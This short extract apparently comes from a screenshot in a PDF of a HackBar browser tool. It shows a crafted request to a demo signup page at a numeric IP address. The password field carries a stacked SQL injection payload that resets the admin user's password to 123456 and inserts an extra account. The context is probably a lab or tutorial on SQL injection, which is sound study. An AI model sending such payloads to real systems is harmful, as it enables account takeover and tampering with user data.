 Elements HackBar » 1 1
LOAD SPLIT EXECUTE TEST SQLI
URL
http://106.12.116.250/demo_war_exploded/Si
gnUp
?name=test_4
&password=123');UPDATE users SET
password=123456 WHERE name='admin';INSERT
users (name,password) VALUES
('test_5','123
&confirm_code=rytter